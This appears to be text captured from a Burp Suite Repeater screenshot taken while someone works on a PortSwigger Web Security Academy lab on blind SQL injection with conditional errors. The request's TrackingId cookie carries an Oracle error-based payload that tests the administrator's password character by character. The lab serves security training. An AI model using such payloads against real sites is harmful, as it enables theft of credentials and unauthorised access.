 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMV0E'||(SELECT CASE WHEN
SUBSTR(password,1,1)<'2' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
»
Home | My account
Cheshire Cat Grin
$59.80